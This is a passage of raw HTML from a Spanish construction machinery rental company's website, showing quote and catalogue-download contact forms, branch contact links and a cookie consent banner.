eléctricas</option><option value="Alquiler de enfoscadoras de mortero y hormigón">Alquiler de enfoscadoras de mortero y hormigón</option><option value="Alquiler de cortadoras de rubi">Alquiler de cortadoras de rubi</option><option value="Alquiler de hormigoneras">Alquiler de hormigoneras</option><option value="Alquiler de dumper">Alquiler de dumper</option><option value="Alquiler de camión pluma">Alquiler de camión pluma</option><option value="Alquiler de apiladores eléctricos">Alquiler de apiladores eléctricos</option><option value="Alquiler de carro portapallets y transpaleta">Alquiler de carro portapallets y transpaleta</option><option value="Fratasadoras">Fratasadoras</option><option value="Reglas vibrantes">Reglas vibrantes</option><option value="Vibradores de hormigón">Vibradores de hormigón</option><option value="Convertidores de alta frecuencia">Convertidores de alta frecuencia</option><option value="Pisones">Pisones</option><option value="Bandejas Compactadoras">Bandejas Compactadoras</option><option value="Rodillos Compactadores">Rodillos Compactadores</option><option value="Alquiler de Motoazadas">Alquiler de Motoazadas</option><option value="Vareadores">Vareadores</option><option value="Alquiler de sopladoras">Alquiler de sopladoras</option><option value="Alquiler de Ahoyadora">Alquiler de Ahoyadora</option><option value="Alquiler de Biotrituradoras autónomas">Alquiler de Biotrituradoras autónomas</option><option value="Alquiler de Motosierras">Alquiler de Motosierras</option><option value="Alquiler de desbrozadoras">Alquiler de desbrozadoras</option><option value="Alquiler de herramientas y accesorios para construccion">Alquiler de herramientas y accesorios para construccion</option></select></span></label>
	</p>
	<h3>Sede
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="sede"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="sede" value="Córdoba" checked="checked" /><span class="wpcf7-list-item-label">Córdoba</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="sede" value="Écija" /><span class="wpcf7-list-item-label">Écija</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="sede" value="Málaga" /><span class="wpcf7-list-item-label">Málaga</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="sede" value="Jerez de la Frontera" /><span class="wpcf7-list-item-label">Jerez de la Frontera</span></label></span></span></span>
	</p>
	<p><label class="labelDescripcion"><span class="wpcf7-form-control-wrap" data-name="Descripcin"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Consulta" name="Descripcin"></textarea></span></label><br />
<label class="labelFichero" id="ficheroPresupuesto"> <span class="wpcf7-form-control-wrap" data-name="file-813"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-813" /></span> </label><br />
<label class="labelVerificacion"> <span class="wpcf7-form-control-wrap" data-name="acceptance-229"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-229" value="1" aria-invalid="false" /></span></span></span> Acepto el <span><a href="https://gruasbarea.es/aviso-legal/">aviso legal</a></span> y la <span><a href="https://gruasbarea.es/politica-de-privacidad/">política de privacidad de datos</a></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner botonEnviar" type="submit" value="Enviar" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="23"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div><button class="kt-blocks-modal-link kt-modal-label-show" data-modal-open="kt-target-modal_39643d-f7"><span class="kt-blocks-modal-link-inner">Pedir presupuesto</span><div style="display:inline-flex;justify-content:center;align-items:center" class="kt-btn-svg-icon kt-btn-svg-icon-fas_caret-right kt-btn-side-right"><svg style="display:inline-block;vertical-align:middle" viewbox="0 0 192 512" height="11" width="11" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></div></button></div>
</div></div>
</div></div></div>
<!-- [/element-1458] --></div></div><!-- [/fixed-element-1458] --><!-- [fixed-element-1696] --><div class="kadence-pro-fixed-wrap"><div class="kadence-pro-fixed-item kadence-pro-fixed-footer-item kadence-pro-fixed-below"><div class="kadence-element-wrap vs-lg-false vs-md-false"><!-- [element-1696] -->
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_9b982e-68" class="kt-row-layout-inner kt-layout-id_9b982e-68"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_eb0d60-76"><div class="kt-inside-inner-col">
<div id="kt-modal_2529a6-13" class="wp-block-kadence-modal alignnone kt-modal-linkalign-right"><div id="kt-target-modal_2529a6-13" class="kb-modal-content_2529a6-13 kadence-block-pro-modal kt-m-animate-in-fadeup kt-m-animate-out-fadeout" aria-hidden="true"><div class="kt-modal-overlay" tabindex="-1" data-modal-close="true"><div class="kt-modal-container kt-modal-height-fittocontent kt-close-position-inside" role="dialog" aria-modal="true"><button class="kt-modal-close" aria-label="Close Modal" data-modal-close="true"><svg viewbox="0 0 24 24" fill="none" stroke="currentColor" xmlns="https://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button><div id="kt-modal_2529a6-13-content" class="kt-modal-content">
<div class="wpcf7 no-js" id="wpcf7-f1689-o3" lang="es-ES" dir="ltr" data-wpcf7-id="1689">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria/varios/#wpcf7-f1689-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1689" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1689-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="formularioPresupuesto">
	<h3>Descarga nuestro catálogo.
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="Nombre"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Telfono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="Telfono" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" value="" type="email" name="Email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Ciudad"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ciudad" value="" type="text" name="Ciudad" /></span>
	</p>
	<p><label class="labelVerificacion"> <span class="wpcf7-form-control-wrap" data-name="acceptance-229"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-229" value="1" aria-invalid="false" /></span></span></span> Acepto el <span><a href="https://gruasbarea.es/aviso-legal/">aviso legal</a></span> y la <span><a href="https://gruasbarea.es/politica-de-privacidad/">política de privacidad de datos</a></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner botonEnviar" type="submit" value="Enviar" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="47"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div><button class="kt-blocks-modal-link kt-modal-label-show" data-modal-open="kt-target-modal_2529a6-13"><span class="kt-blocks-modal-link-inner">Descargar catálogo</span><div style="display:inline-flex;justify-content:center;align-items:center" class="kt-btn-svg-icon kt-btn-svg-icon-fas_caret-right kt-btn-side-right"><svg style="display:inline-block;vertical-align:middle" viewbox="0 0 192 512" height="11" width="11" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></div></button></div>
</div></div>
</div></div></div>
<!-- [/element-1696] --></div></div></div><!-- [/fixed-element-1696] --></div><!-- #wrapper -->
<!-- [fixed-element-1188] --><div class="kadence-pro-fixed-item kadence-pro-fixed-footer-item kadence-pro-fixed-on-scroll-footer kadence-pro-fixed-bottom-scroll item-at-start" style="" data-scroll-offset="300"><!-- [element-1188] -->
<div class="wp-block-kadence-rowlayout alignnone kvs-sm-false customZindex"><div id="kt-layout-id_96e588-87" class="kt-row-layout-inner kt-row-has-bg kt-layout-id_96e588-87"><div class="kt-row-column-wrap kt-has-3-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row  kt-custom-first-width-15.5  kt-custom-second-width-49.5  kt-custom-third-width-35">
<div class="wp-block-kadence-column inner-column-1 kadence-column_6008ba-2f"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_4bfee6-fc" class="kt-row-layout-inner kt-layout-id_4bfee6-fc"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_fc4086-ad"><div class="kt-inside-inner-col">
<p class="kt-adv-heading_f4b11f-73 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_f4b11f-73">Contacta con nuestras delegaciones</p>
</div></div>
</div></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_7c2751-68"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_bed4d7-24" class="kt-row-layout-inner kt-layout-id_bed4d7-24"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_65617d-82"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_ea5014-80" class="kt-row-layout-inner kt-layout-id_ea5014-80"><div class="kt-row-column-wrap kt-has-4-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_74cd78-44"><div class="kt-inside-inner-col">
<p class="kt-adv-heading_ead9bb-01 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_ead9bb-01">Córdoba (Central)</p>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_534914-c6" class="kt-row-layout-inner kt-layout-id_534914-c6"><div class="kt-row-column-wrap kt-has-4-columns kt-gutter-skinny kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_c4561d-10"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large botonTelefonoCordoba"><a href="tel:902404902"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-llamar.png" alt="" class="wp-image-17"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_67870b-95"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><a href="mailto:info@grupobarea.es"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-mail.png" alt="" class="wp-image-105"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_e26486-4b"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column inner-column-4 kadence-column_c52110-e2"><div class="kt-inside-inner-col"></div></div>
</div></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_1a8d5c-cd"><div class="kt-inside-inner-col">
<p class="kt-adv-heading_15d00d-42 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_15d00d-42">Málaga</p>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_6ecaeb-29" class="kt-row-layout-inner kt-layout-id_6ecaeb-29"><div class="kt-row-column-wrap kt-has-4-columns kt-gutter-skinny kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_921704-98"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large botonTelefonoMalaga"><a href="tel:952242424"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-llamar.png" alt="" class="wp-image-17"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_b56cc7-a6"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><a href="mailto:bareamalaga@grupobarea.es"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-mail.png" alt="" class="wp-image-105"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_8dbae7-d9"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column inner-column-4 kadence-column_cc8f25-26"><div class="kt-inside-inner-col"></div></div>
</div></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_57926a-ef"><div class="kt-inside-inner-col">
<p class="kt-adv-heading_26347d-56 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_26347d-56">Écija</p>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_d2a7a8-ca" class="kt-row-layout-inner kt-layout-id_d2a7a8-ca"><div class="kt-row-column-wrap kt-has-4-columns kt-gutter-skinny kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_9adc19-28"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large botonTelefonoSevilla"><a href="tel:955904882"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-llamar.png" alt="" class="wp-image-17"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_59037e-8a"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><a href="mailto:bareaecija@grupobarea.es"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-mail.png" alt="" class="wp-image-105"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_259109-e5"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column inner-column-4 kadence-column_3c8ea9-7f"><div class="kt-inside-inner-col"></div></div>
</div></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-4 kadence-column_2fd935-6b"><div class="kt-inside-inner-col">
<p class="kt-adv-heading_1f924f-9e wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_1f924f-9e">Jerez de la Fra.</p>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_687f1d-fa" class="kt-row-layout-inner kt-layout-id_687f1d-fa"><div class="kt-row-column-wrap kt-has-4-columns kt-gutter-skinny kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_894994-cb"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large botonTelefonoJerez"><a href="tel:956331010"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-llamar.png" alt="" class="wp-image-17"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_8fa541-f5"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><a href="mailto:bareajerez@grupobarea.es"><img loading="lazy" decoding="async" width="85" height="85" src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-mail.png" alt="" class="wp-image-105"/></a></figure>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_191c04-87"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column inner-column-4 kadence-column_25db54-99"><div class="kt-inside-inner-col"></div></div>
</div></div></div>
</div></div>
</div></div></div>
</div></div>
</div></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_a32b78-7b bannerConFlecha"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone prevFlecha bannerAmarillo"><div id="kt-layout-id_866b3a-c9" class="kt-row-layout-inner kt-row-has-bg kt-layout-id_866b3a-c9 has-theme-palette-5-background-color"><div class="kt-row-column-wrap kt-has-2-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-left-golden kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row  kt-custom-first-width-50  kt-custom-second-width-50">
<div class="wp-block-kadence-column inner-column-1 kadence-column_d68035-cd"><div class="kt-inside-inner-col">
<p class="kt-adv-heading_787f6d-b3 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading_787f6d-b3"><strong>Descarga ahora</strong> nuestro catálogo de maquinaria</p>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_89d141-b8"><div class="kt-inside-inner-col">
<div id="kt-modal_83df76-00" class="wp-block-kadence-modal alignnone kt-modal-linkalign-center modalDescargarCatalogo"><button class="kt-blocks-modal-link kt-modal-label-show" data-modal-open="kt-target-modal_83df76-00"><span class="kt-blocks-modal-link-inner">Descargar catálogo</span><div style="display:inline-flex;justify-content:center;align-items:center" class="kt-btn-svg-icon kt-btn-svg-icon-fas_caret-right kt-btn-side-right"><svg style="display:inline-block;vertical-align:middle" viewBox="0 0 192 512" height="11" width="11" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></div></button></div>
</div></div>
</div></div></div>
</div></div>
</div></div></div>
<!-- [/element-1188] --></div><!-- [/fixed-element-1188] -->
			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<!-- [pro-modal-_83df76-00] --><div id="kt-target-modal_83df76-00" class="kb-modal-content_83df76-00 kadence-block-pro-modal kt-m-animate-in-fadeup kt-m-animate-out-fadeout" aria-hidden="true"><div class="kt-modal-overlay" tabindex="-1" data-modal-close="true"><div class="kt-modal-container kt-modal-height-fittocontent kt-close-position-inside" role="dialog" aria-modal="true"><button class="kt-modal-close" aria-label="Close Modal" data-modal-close="true"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" xmlns="https://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button><div id="kt-modal_83df76-00-content" class="kt-modal-content"><p>
<div class="wpcf7 no-js" id="wpcf7-f1689-o4" lang="es-ES" dir="ltr" data-wpcf7-id="1689">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria/varios/#wpcf7-f1689-o4" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1689" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1689-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="formularioPresupuesto">
	<h3>Descarga nuestro catálogo.
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="Nombre"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Telfono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="Telfono" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" value="" type="email" name="Email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="Ciudad"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ciudad" value="" type="text" name="Ciudad" /></span>
	</p>
	<p><label class="labelVerificacion"> <span class="wpcf7-form-control-wrap" data-name="acceptance-229"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-229" value="1" aria-invalid="false" /></span></span></span> Acepto el <span><a href="https://gruasbarea.es/aviso-legal/">aviso legal</a></span> y la <span><a href="https://gruasbarea.es/politica-de-privacidad/">política de privacidad de datos</a></span></label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner botonEnviar" type="submit" value="Enviar" />
	</p>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="136"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div></div></div><!-- [/pro-modal-_83df76-00] --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bareatheme/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<a class="cmplz-close" tabindex="0" role="button">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</a>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
						<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-marketing-optin"
										   data-category="cmplz_marketing"
										   class="cmplz-consent-checkbox cmplz-marketing"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
								</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar proveedores</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
